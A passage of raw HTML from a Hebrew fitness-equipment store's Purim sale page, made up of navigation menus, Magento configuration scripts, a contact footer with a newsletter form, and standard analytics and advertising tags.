אובר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/press-rack.html" title="כלוב אימונים"><span>כלוב אימונים</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/pec-fly.html" title="פרפר"><span>פרפר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/vertical-press-lat-machine.html" title="פולי"><span>פולי</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/cam-ab-back.html" title="זוקפי גב - בטן"><span>זוקפי גב - בטן</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/professional-multi-trainer.html" title="מולטי טריינר"><span>מולטי טריינר</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/accessories-extras.html" title="אביזרים ותוספות"><span>אביזרים ותוספות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/professional-gym-benches.html" title="ספות כושר מקצועיות"><span>ספות כושר מקצועיות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/free-weight/vertical-knee.html" title="מתח מקבילים"><span>מתח מקבילים</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/fitness-equipment.html" title="מקצועיים לחדר כושר"><span>מקצועיים לחדר כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-treadmills.html" title="מסלול ריצה מסחרי"><span>מסלול ריצה מסחרי</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-elliptical.html" title="אליפטיקל מקצועי"><span>אליפטיקל מקצועי</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-exercise-bikes.html" title="אופני כושר"><span>אופני כושר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-anaerobic-machines.html" title="אירובי"><span>אירובי</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand.html" title="עפ״ מותג"><span>עפ״ מותג</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/bodysolid.html" title="BodySolid"><span>BodySolid</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/commercial-fitness-equipment-nautilus.html" title="נאוטוליס"><span>נאוטוליס</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/powertec.html" title="PowerTec"><span>PowerTec</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/lifefitness.html" title="LifeFitness"><span>LifeFitness</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/professional-fitness-machine/commercial-fitness-equipment-by-brand/vo2.html" title="Vo2"><span>Vo2</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/commercial-fitness-equipment-by-brand/dgz-fitness.html" title="DGZ Fitness"><span>DGZ Fitness</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/commercial-fitness-equipment/mvtgi-el-mhv-dwim.html" title="מותגי על מחוּדשים"><span>מותגי על מחוּדשים</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/home-gym.html" class="level-top" title="חדר כושר ביתי"><span>חדר כושר ביתי</span><span class="cat-label cat-label-label2">אש</span></a></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/tables.html" class="level-top" title="שולחנות משחק ומתקנים"><span>שולחנות משחק ומתקנים</span><span class="cat-label cat-label-label3">מבצע</span></a><div class="level0 submenu" style="width: 550px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-8 mega-columns columns2"><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/tennis-tables.html" title="שולחנות טניס - פינג פונג"><span>שולחנות טניס - פינג פונג</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/football-table-game.html" title="שולחנות כדורגל"><span>שולחנות כדורגל</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/air-hockey-tables-game.html" title="שולחנות הוקי אוויר"><span>שולחנות הוקי אוויר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/billiard-table-game.html" title="שולחנות בליארד - סנוקר"><span>שולחנות בליארד - סנוקר</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/basketball-portable-system.html" title="מתקני סל"><span>מתקני סל</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/tables/trampoline.html" title="טרמפולינה"><span>טרמפולינה</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/round-trampoline.html" title="טרמפולינות קלאסיות - עגולות "><span>טרמפולינות קלאסיות - עגולות </span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/oval-trampoline.html" title="טרמפולינות אובליות"><span>טרמפולינות אובליות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/rectangle-trampoline.html" title="טרמפולינות מלבניות"><span>טרמפולינות מלבניות</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ygl.co.il/tables/trampoline/square-tramploine.html" title="טרמפולינות ריבועיות"><span>טרמפולינות ריבועיות</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/swings.html" title="נדנדות"><span>נדנדות</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/tables/premium-game-tables.html" title="שולחנות משחק יוקרתיים"><span>שולחנות משחק יוקרתיים</span></a></li></ul><div class="menu-right-block col-md-4"><p><a href="/tables.html" target="_blank" rel="noopener"><picture class="mfwebp">                <source  type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/wysiwyg/table_game_menu_banner.webp">                 <img data-webpconverted="1" src="https://www.ygl.co.il/media/wysiwyg/table_game_menu_banner.jpg" alt=""></picture></a></p></div></div></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/seniors-fitness-equipment.html" class="level-top" title="כושר לגיל השלישי"><span>כושר לגיל השלישי</span></a></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ygl.co.il/boxing.html" class="level-top" title="אגרוף"><span>אגרוף</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/boxing/boxing-gloves.html" title="כפפות אגרוף"><span>כפפות אגרוף</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ygl.co.il/boxing/boxing-bag.html" title="שקי אגרוף"><span>שקי אגרוף</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/sport-nutrition-and-supplements.html" class="level-top" title="תוספי תזונה"><span>תוספי תזונה</span></a></li><li class="ui-menu-item level0 classic "><a href="https://www.ygl.co.il/blenders.html" class="level-top" title="בלנדר | מסחטות"><span>בלנדר | מסחטות</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        חשבון                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >מבצע ציוד כושר | שולחנות משחק | פורים</span>    </h1>

<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>


<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

    </div>
<div class="page messages"><div data-placeholder="messages"></div>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="fQT4vgnlfRVPR487" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.ygl.co.il\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.ygl.co.il\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.ygl.co.il\/","customerLoginUrl":"https:\/\/www.ygl.co.il\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LerhMonAAAAAImBaKRJYtfPIFAp8BgpaEZN8EDI","size":"normal","theme":"light","hl":""},"invisible":false}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fstatic\u002Fversion1763031141\u002Ffrontend\u002FSmartwave\u002Fporto_rtl_child\u002Fhe_IL\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm","ga4_customer_section"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm","ga4_customer_section"],"checkout\/cart\/delete":["cart","gtm","ga4_customer_section"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm","ga4_customer_section"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm","mpdt-data","osc-data","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm","mpdt-data","osc-data","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm","ga4_customer_section"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm","ga4_customer_section"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm","ga4_customer_section"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm","ga4_customer_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm","ga4_customer_section"],"weltpixel_quickview\/index\/updatecart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcart\/cart\/showpopup":["cart"],"ajaxcart\/wishlist\/showpopup":["cart","wishlist"]},
                "clientSideSections": ["checkout-data","cart-data","mpdt-data","osc-data"],
                "baseUrls": ["https:\/\/www.ygl.co.il\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","ga4_customer_section","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "345600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.ygl.co.il\/page_cache\/block\/render\/page_id\/284\/","handles":["default","cms_page_view","cms_page_view_id_purim_sales","blog_css","nwdthemes_revslider_default"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/purim_sales"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>





<div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"cms_page_view","url":"https:\/\/www.ygl.co.il\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>
<span data-mage-init='{"emailCapture": {"url": "https://www.ygl.co.il/event/action/capture/"}}'></span><div data-mage-init='{"Mirasvit_Feed\/js\/report245":[]}'></div><p><div class="widget block block-static-block">
    </div>
</p></div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-5"><div class="widget_text_custom">
<div class="widget widget_text">
  <div class="widget widget_text_inner">
  <h3 class="widget-title">צור קשר</h3>
  <div class="textwidget">
    <ul class="contact-details">
      <li><strong>משרד ראשי - מנהלה בלבד</strong></li>
      <li>היעל 21, ירושלים 9091800</li>
      <li><strong>טלפון</strong></br> 03-501-3994</li>
      <li><strong>EMAIL</strong></br> <a href="mailto:service@ygl.co.il">service@ygl.co.il</a></li>
      <li><strong>WhatsAPP</strong></br> <a href="https://api.whatsapp.com/send?phone=972035013994">03-501-3994</a></li>
      <li><strong>שעות פתיחה</strong></br> ראשון -חמישי / 9:00 -19:00</li>
    </ul>
    </div>
  </div>
  <div class="widget widget_text_inner">
  <h3 class="widget-title">שירות לקוחות</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/contact-us/">צור קשר</a></li>
      <li><a href="https://www.ygl.co.il/customer/account/">החשבון שלי</a></li>
      <li><a href="https://www.ygl.co.il/customer/account/create/">פתיחת חשבון חדש</a></li>
      <li><a href="https://www.ygl.co.il/sales/order/history/">הזמנות קודמות</a></li>
      <li><a href="https://www.ygl.co.il/shipping-and-returns/">משלוחים &amp; החזרות</a></li>
    </ul>
  </div>
</div>
  <div class="widget widget_text_inner">
  <h3 class="widget-title">שותפים עסקיים</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://swim-wise.app">SWim-Wise.app </br>- The SWimmer Within YOU</a></li>
    </ul>
  </div>
</div>
</div>
<div class="widget widget_text">
  <div class="widget widget_text_inner">
  <h3 class="widget-title">למד וקנה</h3>
  <div class="textwidget">
    <h3 class="widget-title">ציוד כושר אירובי</h3>
    <ul class="features">
      <li><a href="https://www.ygl.co.il/bikes.html/">אופני כושר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_bike/">אופני כושר - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/treadmills.html/">מסלולי ריצה</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_treadmill/">הליכון חשמלי - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/elliptical.html/">אליפטיקל וקרוס טריינר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_eliptical/">אליפטיקל סקירות וידאו</a></li>
    </ul>
  </div>
</div>
<div class="widget widget_text_inner">
  <h3 class="widget-title">עמדות כח וציוד מקצועי</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/fitness-benches.html/">ספות כושר</a></li>
      <li><a href="https://www.ygl.co.il/multi-trainer.html/">מולטי טריינר</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_multi_trainer/">מולטי טריינר - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/fitness-vertical-knee.html/">מתח מקבילים</a></li>
      <li><a href="https://www.ygl.co.il/fitness-rowing-machine-exercises.html/">מכשירי חתירה</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_rowing-machine/">מכשירי חתירה - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_professional/">ציוד כושר מקצועי - סקירות וידאו</a></li>
    </ul>
  </div>
</div>
<div class="widget widget_text_inner">
  <h3 class="widget-title">מתקני סל ושולחנות משחק</h3>
  <div class="textwidget">
    <ul class="features">
      <li><a href="https://www.ygl.co.il/video_reviews_basketball/">מתקני סל - סקירות ודיאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_table_games/">שולחנות משחק - סקירות וידאו</a></li>
      <li><a href="https://www.ygl.co.il/video_reviews_tennis_table/">שולחנות טניס - סקירות וידאו </a></li>
    </ul>
  </div>
</div>
</div>
</div><!-- @BLOCK@_1097 --></div><div class="col-lg-2"><div class="widget widget_text">
<div class="widget widget_text_inner">
<h3 class="widget-title">אביזרי כושר</h3>
<div class="textwidget">
<ul class="features">
<li><a href="https://www.ygl.co.il/boxing.html/">בובות איגרוף ושקי איגרוף</a></li>
<li><a href="https://www.ygl.co.il/sport-nutrition-and-supplements.html/">תוספי מזון וחלבונים</a></li>
</ul>
</div>
</div>
<div class="widget widget_text_inner">
<h3 class="widget-title">שולחנות משחק</h3>
<div class="textwidget">
<ul class="features">
<li><a href="https://www.ygl.co.il/tables/tennis-tables.html/">שולחנות טניס ופינג פונג</a></li>
<li><a href="https://www.ygl.co.il/tables/air-hockey-tables-game.html/">שולחנות הוקי אוויר</a></li>
<li><a href="https://www.ygl.co.il/tables/football-table-game.html/">שולחנות כדורגל</a></li>
<li><a href="https://www.ygl.co.il/tables/basketball-portable-system.html/">מתקני סל</a></li>
<li><a href="https://www.ygl.co.il/tables/billiard-table-game.html/">שולחנות בילארד</a></li>
</ul>
</div>
</div>
</div>
<!-- @BLOCK@_1071 --></div><div class="col-lg-2"><div class="widget follow-us">
  <h3 class="widget-title">לעקוב אחרינו</h3>
  <div class="share-links">
    <div class="custom-share-links-wapper"><span>פייסבוק</span><a href="https://www.facebook.com/ygllivingwell/" rel="nofollow" target="_blank" title="פייסבוק" class="share-facebook"></a></div>
    <div class="custom-share-links-wapper"><span>טוויטר</span><a href="https://twitter.com/YGLivingWell" rel="nofollow" target="_blank" title="טוויטר" class="share-twitter"></a></div>
    <div class="custom-share-links-wapper"><span>לינקדאין</span><a href="https://www.linkedin.com/company/17985939/" rel="nofollow" target="_blank" title="לינקדאין" class="share-linkedin"></a></div>
    <div class="custom-share-links-wapper"><span>יוטיוב</span><a href="https://www.youtube.com/channel/UCd26bWD56h__7M35OrVnAOQ" rel="nofollow" target="_blank" title="יוטיוב" class="share-youtube"></a></div>
    <div class="custom-share-links-wapper"><span>אינסטגרם</span><a href="https://www.instagram.com/yglivingwell/" rel="nofollow" target="_blank" title="אינסטגרם" class="share-instagram"></a></div>
    <div class="custom-share-links-wapper"><span>וואטסאפ</span><a href="https://api.whatsapp.com/send?phone=97235013994" rel="nofollow" target="_blank" title="וואטסאפ" class="share-whatsapp"></a></div>
  </div>
</div>
<style>
.footer .follow-us .share-links a {
    box-shadow: none;
    font-size: 24px;
    width: 2.25em;
    height: 2.25em;
    border: 1px solid #d0d0d0;
    border-radius: 30px;
}
</style></div><div class="col-lg-3"><div class="widget widget_text">
<h3 class="widget-title">אודות יגל</h3>
<div class="textwidget">
<p class="ab-txt">שירות מצוין שטרם פגשת בישראל, אמינות מעל הכל, המלצות וחוות דעת מפורטות ומאומתות , מחירים תחרותיים ומשלוח אקספרס לביתך הם כמה יתרונות בולטים שלנו, המבטיחים חווית קניה מדהימה בקניית ציוד כושר, הליכון חשמלי, מסלול ריצה, אליפטיקל, אופני כושר ושלל שולחנות טניס ועוד ועוד. רק אצלנו תוכל לקרוא חוות דעת הכוללות תמונות מאומתות ולקבל את ציוד הכושר שלך חדש מאריזה, במשלוח אקספרס עד הבית וליהנות משירות הרכבה של טכנאים מומחים בלבד</p>
<p class="ab-txt-sb"><strong>להישאר מעודכנים</strong><br><strong>הצעות מיוחדות, טיפים סרטוני הדרכה וחדשות</strong></p>
<div class="block newsletter new">
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.ygl.co.il/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">

                <label for="customfield">
                        <span class="label">
                            הזן את שמך:                        </span>
                </label>
                <div class="control">
                    <input name="name" type="text" id="customfield"
                           placeholder="הזן את שמך"
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true}"
                    />

                </div>
            </div>
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                           data-validate="{required:true, 'validate-email':true}" placeholder="כתובת דוא״ל"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="הרשמה" type="submit">
                    <span>הרשמה</span>
                </button>
            </div>
        </form>
    </div>
</div>

<p>פרטיך לא ישותפו לעולם | רק מה שחשוב</p>
</div>
</div><!-- @BLOCK@_1085 --></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><picture class="mfwebp">                <source   type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/wysiwyg/smartwave/porto/footer/shop2_payment_logos.webp">                 <img data-webpconverted="1" class="bottom-payment-icons ss" src="https://www.ygl.co.il/media/wysiwyg/smartwave/porto/footer/shop2_payment_logos.png" alt="" /></picture>
<style>
@media(min-width:768px) {
.bottom-payment-icons {
   display:block;
   float: right;
}
}
</style><!-- @BLOCK@_1076 --></div>            <address>© יגל Living Well! כל הזכויות שמורות</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.ygl.co.il\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.ygl.co.il\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2552260108388746');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2552260108388746&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-1TGG4WJMPV"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-1TGG4WJMPV'); </script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1070811648"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1070811648');
</script>        <!-- CRITEO ONETAG MAGENTO 2 EXTENSION VERSION 1.1.9 -->
            <!-- START OF CRITEO ONETAG -->
            <script type="text/javascript" src="//dynamic.criteo.com/js/ld/ld.js?a=63434" async="true"></script>
            <script type="text/javascript">
                var deviceType = (window.innerWidth <= 767) ? 'm' : (window.innerWidth >= 980) ? 'd' : 't';
                window.criteo_q = window.criteo_q || [];
                window.criteo_q.push({"event": "setSiteType", "type": deviceType, "ecpplugin": "magento2-1.1.9"});
                window.criteo_q.push( {"event":"setAccount","account":"63434"},
{"event":"setEmail","email":"","hash_method":"sha256"} );
            </script>
            <!-- END OF CRITEO ONETAG --><script>
    requirejs(['jquery', 'weltpixel_quickview' ],
        function   ($, quickview) {
            $(document).ready(function() {
                $('.weltpixel-quickview').bind('click', function() {
                    var prodUrl = $(this).attr('data-quickview-url');
                    if (prodUrl.length) {
                        quickview.displayContent(prodUrl);
                        return false;
                    }
                });
            });
        });

    window.weltpixel_quickview = {"baseUrl":"https:\/\/www.ygl.co.il\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1"};
</script>
<script data-mfmofile="true">
    document.addEventListener("DOMContentLoaded", function() {
        if (document.querySelectorAll('.mf-ytw-wrapper').length || document.querySelectorAll('[data-mf-ytw-youtube-link]').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwcss)return;
                f.mfytwcss=1;
                t = b.createElement(e);
                t.rel = 'stylesheet';
                t.type = 'text/css';
                t.href = v;
                s = b.getElementsByTagName('HEAD')[0];
                s.appendChild(t)
            }(window, document, 'link', 'https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/Magefan_YouTubeWidget/css/youtubewidget.css');
        }
        if (document.querySelectorAll('.mf-ytw-wrapper').length) {
            !function (f, b, e, v, t, s) {
                if(f.mfytwjs)return;
                f.mfytwjs=1;
                t = b.createElement(e);
                t.type = 'text/javascript';
                t.src = v;
